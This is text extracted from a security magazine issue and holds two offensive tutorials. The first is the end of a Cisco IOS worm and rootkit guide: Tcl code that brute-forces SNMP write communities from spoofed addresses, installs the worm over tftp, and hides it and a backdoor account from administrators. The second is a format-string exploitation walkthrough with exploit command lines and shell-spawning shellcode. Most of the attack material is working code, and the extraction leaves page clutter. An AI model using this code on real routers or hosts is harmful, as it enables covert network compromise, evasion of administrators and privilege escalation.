listing 17. Worm fragment snmp spoofing main loop
foreach ipsource $rfcaddr {
set cc [expr { int(rand()*254) }]
set dd [expr { int(rand()*254) }]
cli_write $cliarr(fd) "conf t"
cli_read_line $cliarr(fd)
cli_write $cliarr(fd) "int loop199"
cli_read_line $cliarr(fd)
cli_write $cliarr(fd) "ip add $ipsource.$cc.$dd 255.255.255.255"
cli_read_line $cliarr(fd)
cli_write $cliarr(fd) "end"
cli_read_line $cliarr(fd)
foreach iphost $target {
foreach p $pass {
cli_write $cliarr(fd) "snmp set v2c $iphost $p retry 0 timeout 1 oid
1.3.6.1.4.1.9.2.1.53.$myip string default-config"
cli_read_line $cliarr(fd)
}
}
}

01/201292
Exploiting SoftwarE Cisco ioS rootkits and malware: a practical guide
into enable mode on the remote router, we have suc-ceeded and we can now drop a payload.
SnMp write strings exploitationThe worm will also kick off a separate event that will blindly send forged snmp set commands to all rout-ers in the target list. Since in this case that operation would be a long running process we setup another script and event to startup after the main_k1 loop is fin-ished. Here I use a event_register_timer countdown time 15.0 event which when registered will execute 15 sec-onds after registration. This module needs more as-sociated files so the first order is to see if the required files exist, and if not to go ahead and extract them from inside the module. Then it will execute and run as a event process called watchdog.tcl. To forge snmp set commands a little prep work is needed. An access-list for any snmp traffic is added, along with a route-map, and a ip nat statement that is set to translate addresses off of a new loopback. At this point random-ized source addresses are made up and assigned to interface loopback199. The main loop is now noth-ing more than spewing snmp set commands with RW communities sourced from the password file, while cy-cling through different randomized ipv4 addresses on the loopback199 interface. This looks like the following code fragment: Listing 17.
Now we are just hoping to get lucky and hit the cor-rect combination of RW community and source-ad-dress. Once we do hit the correct combination we send it the snmp oid to tftp up a config fragment to merge into its running configuration. This is a bootstrapper for the worm and is simply enough configuration to setup a EEM applet to execute the crashinfo_88 payload drop-per.
Dropping a payload onto a remote routerPropagating the worm code into a new router can ei-ther be quite easy, difficult, or impossible. There are many variations of supported IOS code and hard-ware platforms. As such, I have taken the easy way out on propagation: send all the commands and hope for the best. There are a few corner-cases that require a little bit of thinking. Currently the placement of the worm code files is rooted in a base filesystem. The
flash:/ filesystem is almost universally available, how-ever, sometimes that filesystem is quite full and there are better places for it (such as disk0: if available). Dropping the payload starts with creating the directory structure on the remote router (flash:/system or disk0:/system). Now that the remote system is ready to tftp the worm files over from the local router I execute a remote tclsh command. This command would be ex-ecuted directly from the remote cli if it had cracked the enabled password in a telnet session, or this would be executed as part of a EEM applet from the SNMP write module above.
Crashinfo_88 is obviously not a crashinfo file. It is in fact a version of Listing 3 that takes a source tftp server address as $argv 0, and does a quick check to make sure that the cracked router has not already been in-fected. I had done some preparatory work for this mo-ment, I previously had looked up a local IP address to use as a temporary callback and had setup a tftp server on the infected router to pull from. I pull over a number of files in the tftp transfer, different modules of the worm and supporting files that it will need later. With the files successfully transferred, it can go into configuration mode and register the main_k1.tcl and bootloader122v5.tcl event handlers with the system. Configuration mode is now exited, the config is written, and the logging files are cleared (always a good idea to cover your tracks af-ter rooting the box).
Cli events and how to hideUp until now, there are odd statements found in the configuration that will tip off an administrator to the fact the system has been tampered with. With the ad-dition of a CLI handler, we can mitigate some of evi-dence that a rootkit/worm has been installed. The reg-istration of a CLI handler is required and poses the initial problem. While one would like to set a handler for essentially ALL commands and then sanitize the output, this is not practical. The additional CPU re-quirements of sending all commands through regex’s and then re-executing them is out of reach for most platforms. Additionally, the biggest challenge with this module is that with an aggressive main_k1.tcl file run-ning or any of the other modules turned on, most low-er end cisco platform have problems executing this
listing 18. Tclsh remote worm installer
Crackedrouter1# tclsh tftp://172.16.15.33/crashinfo_88 172.16.15.33
listing 19. EEM event to hide worm
::cisco::eem::event_register_cli pattern "^show|^no (username jboss|event manager)|^delete" sync

Exploiting SoftwarE Cisco ioS rootkits and malware: a practical guide
www.hakin9.org/en 93
much user tclsh code. The CLI events may or may-not fire depending on system load and resource con-straints. This module is best suited for a router that does not have all the infection modules turned on.
You might have noticed that a file bootloader122v5.tcl was transferred over with the worm’s infection files. This is the CLI hiding code and is setup to hide the worm from any administrators of the router. The first and most important part of this file is the actual registration of the event. One registration that was used (with perfor-mance problems) was Listing 19.
This will register all show commands, any attempts at modifying the event manager, deleting the jboss ac-count, or deleting files. The pattern covers most of the casual attempts at seeing if anything is amiss, but it has performance penalties that make it unsuitable for a long term infection.
getting the calling argumentsThe first order of business for this event is to get the calling arguments, this answers the question What was the user typing that invoked this event?. Cisco obliged in the EEM specifications and the following snippet re-trieves it.
The value of $climsg is how we got here, now we have to figure out how to re-execute the command, yet not give out any information about a worm infection.
re-execution of commands Initially, the code must start up a cli handler to re-execute the commands that the user had typed, then there must be a separate execution of the different
cases of commands that the user could have typed. For some commands it is as easy as re-executing the command with an exclude of certain information, the following example is in response to a show users com-mand.
This ensures that if the jboss user account is logged in, no one would be the wiser if they tried to list currently connected users. For other commands, something a lit-tle more involved is required. For other commands you can execute the entire command unaltered, and then loop over the output line by line and simply not output any line not matching restricted information. The follow-ing will work: Listing 22.
This loop is on the output of a show run|show config. With this command in place the worm will hide itself, the spe-cial user accounts, and other sensitive information from the user. This will not hide anything from a user if they happen to copy off the config to a server and view it there.
However, this will look odd to network administrators if they are used to seeing command output for many years. You will notice during some commands that there appears to be a hole in the output. For example Listing 22 is in use on the cli command show event manager policy registered while bootload122v5.tcl is registered: Listing 23.
There are two important thing to point out. The first is the hole created where a script #2 is registered in the system (the red arrows). The line after it show the regex to trap commands on, so something was there. The next thing to point out is that there are two router prompts R1# in the output. The first prompt is the execu-tion of the original command, and the second is the end-ing prompt.
listing 20. Retrieve calling cli commands
array set arr_cliinfo [event_reqinfo]
if {$_cerrno != 0} {
set cliresult [format "component=%s; subsys err=%s; posix err=%s;\n%s" \
$_cerr_sub_num $_cerr_sub_err $_cerr_posix_err $_cerr_str]
error $cliresult
}
set climsg $arr_cliinfo(msg)
listing 21. Show users and remove jboss account
catch {cli_write $clihandler(fd) "$climsg | exc jboss"} cliresult
listing 22. Remove worm infection evidence from commands
foreach nline [ split $cliresult "\n" ] {
if { ![ regexp "username jboss|access-list 167|event manager|main_k1|bootload|crashinfo" $nline ] } {
puts $nline
}}

01/201294
Exploiting SoftwarE
Currently event_register_cli pattern, is a mediocre tool for hiding infections because fixing up all the corner cases of command output increases processing/han-dling load. More delays and corner issues make it diffi-cult to hide from admins.
There are a few performance issues with the cli handler code. The first is the pattern match in the registration of the event. The cli event handler will get invoked on all commands and the checked against a regexp to find a match. Most Cisco routers do not possess a high powered CPU to process complex regexes, which means the router is burdened during heavy cli event processing. Later in the event han-dler, there is a need to separately execute the cap-tured cli command, requiring more pattern matching. With the above for each loop, there is a regexp for each line of the output (not optimal, but workable). The next performance issue is that some commands have an inherent delay in execution. For example, a show running-config must first build a configuration and the delay must be compensated for in the code with a sleep command before output is attempted to be read from a cli handle. The cli regexp delay coupled with inherent command execution delays make for a slow and unstable execution of trapped commands.
The original worm code had a router kill routine. In the case that a user tried to remove the worm itself, the cli handler would resist having itself removed. Instead, when it trapped any of the no event manager commands or a delete flash:/system/main_k1.tcl, it would erase the flash and disk filesystems and reboot. While this works, it becomes quite painful to debug code given the fact that the development environment tends to eat itself from time to time.
infection ratesWith brute forcing passwords the dominant factor is ac-tually guessing the password, and with snmp spoofing getting the correct source address is the other problem. That being said, the snmp module can make a single snmp set request in a average of 1.2 seconds. Which is then multiplied by the number of passwords in the pass-word dictionary and then multiplied by the number of in-terfaces that are to be sourced from. If the correct snmp combination is hit, the router is usually fully infected in less than 10 seconds (this would vary on slower WAN connections of course).
listing 23. Example of hiding commands
R1#sh eve manager policy registered
No. Class Type Event Type Trap Time Registered Name
1 script user timer countdown Off Tue Jul 20 23:31:26 2010 smtp.tcl
time 15.000
nice 0 queue-priority normal maxrun 43200.000 scheduler rp_primary
<----
pattern {^show (event*|run*|conf*)} sync yes occurs 3
nice 0 queue-priority normal maxrun 20.000 scheduler rp_primary
R1#
<----
R1#
JaSon nEHrBoSSJason Nehrboss is a multi-talented self starter. He has built ISP’s, government networks, small supercomputers. He is a se-nior security engineer at Disney Interactive Media Group as well as security and network consultant at Madden Technical Service Company, LLC. He is a specialist of cisco routing, cisco security, cisco ios malware/worms, wireless (MMDS,802.11a/b,licensed), some telco, High security Operating systems, UNIX. Programming and project managment.

01/201296
Exploiting SoftwarE Dpa exploitation and gots with python
It then continues the attack by exploiting the GOT and injecting shell code. We demonstrate how these simple but still often overlooked and even generally
accepted vulnerabilities can be used to read arbitrary locations from memory, write to memory, execute com-mands, and, finally, to gain a shell.
introduction In the first part of this article (presented in Hakin9 in Ex-ploiting Software 2/2011), we discussed format string attacks. In this article we are going to extend these, be-ginning with DPA (Direct Parameter Access) and mov-ing to using the GOT (Global Offset Table) to spawn a root shell. To gain a complete understanding of this pro-cess, it is recommended that part one from last month’s issue is read first.
In this paper, we have endeavoured to make the pro-cess of exploiting format string vulnerabilities as simple as possible for the inexperienced exploit developer. A basic knowledge of Python has been assumed as well as an understanding of the Linux operating system and how to use gdb. This starts off with detailing the use of Direct Parameter access and how this process works and then describes the Global Offset Tables in detail.
If we can write into the GOT, we can effectively redi-rect the execution flow of a program and allowing our-selves to gain a root shell. This process will also help when there is some form of stack protection that stops us from altering the address pointed to through EIP and redirecting it to a shellcode address.
In this process, we will inject a reference in place of that which the GOT references for a selected func-tion. Here we want to have a function that can execute system commands as substitutes to overwriting the
subsequent instruction with the memory address that the shellcode we wish to call. The modern protections built into nearly all operating systems have started to load the GOT in a read-only memory area. Where this has occurred, the system avoids the exploitation tech-nique discussed in this paper to a large extent. That being said, it is possible to find systems where these protections have been disabled or older unpatched systems where the complete attacks work natively. At worst, even in a read-only system, the GOT can be read.
Direct parameter accessDPA allows an attacker to access arguments through the use of a $ qualifier. Just like we had to learn all of that difficult math before we moved into formulaic in-tegrals in high school, last lesson we learned the hard way to call arguments using format strings. DPA makes format string attacks simple. It allows us to directly call the location we wish to exploit instead of having to pad attacks using %x%x%x… Basically, as we can address the argument directly, we do not have to increment the byte count until we find the memory location we wish to ex-ploit.
Dpa Exploitation and gots with python
This article is a follow-up and second part of a look at format strings in the C and C++ programming languages; in particular, how these may be abused. The article goes on to discuss crafting attacks using Python in order to attack through DPA (Direct Parameter Access) such that you can enact a 4-byte overwrite in the DTORS and GOT (Global Access Table).
figure 1. What Happened To 100?

Exploiting SoftwarE Dpa exploitation and gots with python
www.hakin9.org/en 97
memory location 0x08049744 to contain the value 239 (0xEF in hex) as we desired. We can also calculate the other values of 0xDEADBEEF as follows:
python -c ‘print 0xef -16’
223
python -c ‘print 0x01be -0xef’
207
python -c ‘print 0x01ad -0xbe’
239
python -c ‘print 0xde -0xad’
49
In other words, if we are going to write a value such as 0xDEADBEEF in the format of a memory address, it is possible to make multiple calls to %n. Each of these will be done at each of 4 consecutive bytes. The best way to do this is to overlap small values byte-by-byte. This is far simpler than attempting to inject the entire byte-string at once. We can visualise this as follows:
EF 00 00 00 | 0x08049744
BE 00 00 00 | 0x08049745
AD 00 00 00 | 0x08049746
DE 00 00 00 | 0x08049747
----------------------|
EF BE AD DE | Result starting at 0x08049744.
Remember, we are working on a little-endian system and we have to reverse this in order to have it in the correct byte order (0xDEADBEEF). Now, to add this to our Python code, it is necessary to specify each address that is going to be overwritten. As we have 4 x 4 byte sections, we are required to insert a %n into the code four times such that we can write data to each corre-sponding memory position.
We can see this in the code below:
./Format_Exploit `python -c ‘print „\x44\x97\x04\x08\x45\
x97\x04\x08\x46\x97\x04\x08\x47\x97\x04\x08”’`%8\$223x%8\
$n%8\$207x%9\$n%8\$239x%10\$n%8\$49x%11\$n
As you can see, Direct Parameter Access has allowed us to simplify the exploit and to remove the need to add so much padding and we have successfully over-written 0xDEADBEEF to the desired memory location 0x08049744.
Using the global offset table to gain ShellWe have seen that DPA allows us to write into the mem-ory location of our choosing. One location we can write
We showed in the last article how the use of the fol-lowing syntax will allow us to access the 8th argument from the stack (%8\$x%8\$n) using the $ qualifier. Again, the backslash (\) has been used before the $ symbol to escape this special character. The string %8\$n is used in order to write the 8th argument through the $ quali-fier.
The command we use for our initial write is:
./Format_Exploit `python -c ‘print „\x44\x97\x04\x08\x45\
x97\x04\x08\x46\x97\x04\x08\x47\x97\x04\x08”’`%8\$x%8\$n
We see again in Figure 1 that we have changed the answer stored in the application from 100 to 23.We will now continue this process by setting the width param-eter and the requirements for padding. This will allow us to select just what we write and the value we inject into our format string vulnerability.
Now, let us select a value 0xDEADBEEF (as I happen to be anything but a vegetarian) and write that value into the address we want to overwrite.
We again start by calculating the required width pa-rameter with Python. The previous examples had been constructed using padding. Consequently, we have to calculate the variable in a different manner.
We shall endeavour to write 0xEF into the address 0x08049744 as an initial write attempt. We have four ad-dresses and hence 4 x 4 = 16 byte locations where we have started our format string.
So, we can use python to calculate our width param-eter as follows:
python -c ‘print 0xef -16’
223
So, using our first width specifier (the value 223), we can inject the value 0xDE into memory using the follow-ing code (Figure 2):
./Format_Exploit `python -c ‘print „\x44\x97\x04\x08\x45\
x97\x04\x08\x46\x97\x04\x08\x47\x97\x04\x08”’`%8\$223x%8\$n
This is using DPA to overwrite an address. In Figure 2 you can see how we have changed the value of the
figure 2. Beef Anybody? figure 4. Objdump Returns The Exit() Function Location

01/201298
EXPLOITING SOFTWARE DPA exploitation and GOTs with Python
to is the GOT (Global Offset Table). We can use ob-jdump in order to return the address of the exit() func-tion of our code from within the GOT:
objdump -R ./Format_Exploit | grep exit
We see this displayed in Figure 4 and note that the exit() function is located at the address 0x08049734.
Before we go too far and start to overwrite the GOT, we should really take a moment to understand what the GOT is and how it will help us in exploiting the vulner-able code. The ELF linker principally utilises two pro-cessor-specific tables in dynamic linking. These are the Global Offset Table (GOT) and the Procedure Linkage Table (PLT). Each of these will be discussed briefly but are not the focus of this paper.
What is the GOT?The Global Offset Tables (GOTs) are used to store the memory addresses of all accessed global variables. A single GOT that is positioned at a fixed offset from the code will be created for each compilation unit or object module. The Global Offset Table redirects position inde-pendent address calculations to an absolute location.
Figure 5. Mapping Shared Memory, The Got
Process ALIBRARY CODE
GOT/PLT
Process B
GOT/PLT
LIBRARY CODE
Virtual Addresses
Shared Variable
Physical Memory Figure 6. Mapping Shared Memory?
Listing 1. The vulnerable code
deadlist@deaddog:~$ cat ./Format_Exploit.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
/*Format_Exploit.c*/
int main(int argc, char *argv[]) {
char buff[64];
static int value = 100;
if (argc < 2) {
printf("Usage: <buff to print>n", argv[0]);
exit(0);
}
strcpy(buff, argv[1]); // Previously defined array "char buff[64]"
printf(buff);
printf("\nHere we have typed our format identifier: %s\n", buff);
printf("Let's do a calculation. \n\n10 * 10 = %d. The address of this variable is 0x%08x.", value, &value);
printf("\n\n");
exit(0);
}

Exploiting SoftwarE Dpa exploitation and gots with python
www.hakin9.org/en 99
These can be found in the .got section of an ELF executable or shared object. The reason for this is that Position-independent code cannot, in gen-eral, contain absolute virtual addresses.
Global Offset Tables hold absolute addresses in private data. This allows the addresses to be accessible when still providing a level of position-independence for the code’s text. The code will reference its respective GOT through the use of position-independent addressing. This allows it to maintain absolute values such that it can still map position-independent references over to absolute locations.
The GOT is isolated in each process with (ide-ally) just the owning process having write permis-sions to its GOT. On the other hand, the library code is shared. Each process needs to be re-stricted such that it is limited to just read and ex-ecute permissions on the code. When this is not true, a serious security compromise can occur through code modification.
what is the procedure linkage table (plt)Where the GOT was used to readdress posi-tion-independent memory address calculations across, the PLT acts on position-independent function calls to absolute locations. To read more on the Dynamic linking process refer to Thomas and Reddy (2010).
overwriting the gotUsing GDB, we can again run our vulnerable code and this time look at the results of the at-tack. To do this, we load our vulnerable code into GDB and then issue a run command for the vari-ables we wish to load:
gdb ./Format_Exploit
run `python -c ‘print „\x34\x97\x04\x08\x45\x97\x04\
x08\
x46\x97\x04\x08\x47\x97\x04\
x08”’`%8\$223x%8\$n%8\$207x%9\
$n%8\$239x%10\$n%8\$49x%11\$n
We can see this process first hand in Figure 6. Here we have changed the address to that of the function free() in the GOT. We obtained the val-ue 0x08049734 when we searched for exit.
Our vulnerable program has attempted to run the instruction at 0xDEADBEEF. There are no instruc-tions at that point, but this means that we can use the GOT to point to an arbitrary location and to run this. Now, all we need to do is inject some shellcode and the system is ours.
listing 2. An objectdump of the code
deadlist@deaddog:~$ objdump --disassemble ./FE.o
./FE.o: file format elf32-i386
Disassembly of section .text:
00000254 <main>:
254: 8d 4c 24 04 lea 0x4(%esp),%ecx
258: 83 e4 f0 and $0xfffffff0,%esp
25b: ff 71 fc pushl -0x4(%ecx)
25e: 55 push %ebp
25f: 89 e5 mov %esp,%ebp
261: 51 push %ecx
262: 83 ec 64 sub $0x64,%esp
265: 8b 41 04 mov 0x4(%ecx),%eax
268: 89 45 a8 mov %eax,-0x58(%ebp)
26b: 65 a1 14 00 00 00 mov %gs:0x14,%eax
271: 89 45 f8 mov %eax,-0x8(%ebp)
274: 31 c0 xor %eax,%eax
276: 83 39 01 cmpl $0x1,(%ecx)
279: 7f 21 jg 29c <main+0x48>
27b: 8b 45 a8 mov -0x58(%ebp),%eax
27e: 8b 00 mov (%eax),%eax
280: 89 44 24 04 mov %eax,0x4(%esp)
284: c7 04 24 08 03 00 00 movl $0x308,(%esp)
28b: e8 fc ff ff ff call 28c <main+0x38>
290: c7 04 24 00 00 00 00 movl $0x0,(%esp)
297: e8 fc ff ff ff call 298 <main+0x44>
29c: 8b 45 a8 mov -0x58(%ebp),%eax
29f: 83 c0 04 add $0x4,%eax
2a2: 8b 00 mov (%eax),%eax
2a4: 89 44 24 04 mov %eax,0x4(%esp)
2a8: 8d 45 b8 lea -0x48(%ebp),%eax
2ab: 89 04 24 mov %eax,(%esp)
2ae: e8 fc ff ff ff call 2af <main+0x5b>
2b3: 8d 45 b8 lea -0x48(%ebp),%eax
2b6: 89 04 24 mov %eax,(%esp)
2b9: e8 fc ff ff ff call 2ba <main+0x66>
2be: 8d 45 b8 lea -0x48(%ebp),%eax
2c1: 89 44 24 04 mov %eax,0x4(%esp)
2c5: c7 04 24 20 03 00 00 movl $0x320,(%esp)
2cc: e8 fc ff ff ff call 2cd <main+0x79>
2d1: a1 30 14 00 00 mov 0x1430,%eax
2d6: c7 44 24 08 30 14 00 movl $0x1430,0x8(%esp)
2dd: 00
2de: 89 44 24 04 mov %eax,0x4(%esp)
2e2: c7 04 24 50 03 00 00 movl $0x350,(%esp)
2e9: e8 fc ff ff ff call 2ea <main+0x96>
2ee: c7 04 24 a0 03 00 00 movl $0x3a0,(%esp)
2f5: e8 fc ff ff ff call 2f6 <main+0xa2>
2fa: c7 04 24 00 00 00 00 movl $0x0,(%esp)
301: e8 fc ff ff ff call 302 <main+0xae>
deadlist@deaddog:~$

01/2012100
EXPLOITING SOFTWARE DPA exploitation and GOTs with Python
First, let’s have a look at how this comes about. To do this, we will create a shared library with referenc-es to an external symbol. The address of the symbol will be unknown at compile time. The dynamic link-er will fix this for us at runtime. For the exercise, we have a requirement that the code remains shared. This will allow other processes to use this code. As you can see below, we have used the code segment Format_Exploit.c that we created for the previous article: Listing 1.
We compile this using gcc with the nostdlib and shared flags and create an object file FE.o.
deadlist@deaddog:~$ gcc -nostdlib -shared -o FE.o ./
Format_Exploit.c
Using objdump (with the disassemble flag set) we can then display the machine language version of the file FE.o (Listing 2).
In creating a disassembly for the code, we can see how the .got is structured. We have compiled this on an i386 system. The i386 family uses a register to store the GOT (global offset table) address. This is loaded into memory and permanently points to the location of the .got section. Next we will use readelf output to see that the .got section begins 0x001424 bytes past the location where our library was loaded into memory. This is dis-played in the Figure 6.
$ readelf --sections ./FE.o
Consequently, any the library loads into memory we can calculate the values associated with it. For in-stance, in the case where the library is loaded in-to memory at address 0x4000000 the .got would be at 0x4001424. Moreover, we now know that we have a regis-ter semipermanently pointed to this address.
If we work through our disassembly starting from the end and moving towards the start of the code, we can see that we store the value 100 into the memory address held in %esp as 0x64 (remember 100 is 64 in hex). The GOT is simply a long list of records with an entry for each external variable. We can display the relocations using the following command:
$ readelf –relocs ./FE.o
The relocation for our functions is displayed in Fig-ure 8. We can see the relocation offset for each of the functions called by our code displayed. In this exam-ple, the puts() function is at offset 0x000002f6 and we have an exit at offset 0x00000302.
We have seen that the .got starts at offset 0x00001424 from the preceding output. Before our code executes, the dynamic linker will have fixed up the relocation to confirm that the value of the memory at offset 0x00001424 is the address of the GOT which is updated conse-quently with the right entry. The code can then directly access the function’s symbol and name.
Using GOT to Spawn a ShellWe have already overwritten an entry in the GOT us-ing the format string attack above. What we need to do now is to place our shellcode into the buffer and to find a suitable return address. We see from Figure 8 that the printf() function is called several times within our code.
Figure 7. Sections And The Got
Figure 8. Relocations Against The GotFigure 9. Finding Where To Add A Breakpoint And The System() Finction

EXPLOITING SOFTWARE DPA exploitation and GOTs with Python
www.hakin9.org/en 101
We will use this function’s GOT entry in our attempt to inject shellcode.
$ objdump –R ./ Format_Exploit | grep printf
0804972c R_386_JUMP_SLOT printf
$ objdump -R ./Format_Exploit | grep strcpy
08049728 R_386_JUMP_SLOT strcpy
We have an address of 0x0804972c returned for printf(). This is the address we will attempt to overwrite with our shellcode. To find the location of where we set our breakpoint, start GDB (Figure 9) and search for strcpy().
We need to start with disassembling the main() func-tion and setting a breakpoint on the address following the call to strcpy():
$ gdb ./Format_Exploit
disas main
break *0x08048473
By placing the breakpoint just past the strcpy() func-tion setup, we can run the executable and view the da-ta we have copied on the stack.
We will add our format string in conjunction with the data using Python as follows: Listing 3.
We will detail just how we have this address in a mo-ment. You can see in Figure 9 that the character A (0x41 in hex) has been written 16 times. We are using the let-ter A as a marker as we can see it in the stack. To view this information in the stack, we enter the following com-mand into gdb:
x/24x $esp
You can also see in Figure 10 our NOP (no-operation or No OP) sled of 68 bytes in length. We will not cov-er how to actually write shellcode in this article, but we
have included a small sample for this exercise. At the end of the sled, address 0xBFFFF710 looks like a good place to start. We will detail why below. As before, we will use Python to calculate the values we are going to use in our format string:
python -c ‘print 0x0110 -16’
256
python -c ‘print 0xf7 -0x10’
231
python -c ‘print 0xff -0xf7’
8
python -c ‘print 0x1bf -0xff’
192
The command in GDB (x/24x $esp) allowed us to view the c ontents in memory on the stack just after when we hit the breakpoint following the strcpy() function.
What we have are the A’s followed by the hex depic-tion of the format string parameters. The shellcode fol-lows the series of 0x90909090’s (x90 is NOP in x86 as-sembler code) that we have injected as a NOP sled. The address 0xbffff710 contains a 0x90 instruction fol-lowed with the start of the shellcode we are using to spawn a shell. We can use that address, 0xbffff710.
Figure 10. Finding Where To Add A Breakpoint
Listing 3. Using python to create the exploit
run 'python -c 'print "A"*16''%9\$256x%9\$n%9\$231x%10\$n%9\$8x%11\$n%9\$192x%12\$n'python -c 'print "\x90"*68+"\
x31\xc0\x31\xdb\x29\xc9\x89\xca\b0\x46\xcd\x80\x29\xc0\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\
x69\x6e\x89\xe3\x52\x54\x89\xe1\xb0\x0b\xcd\x80"''
Listing 4. Executing the exploit string
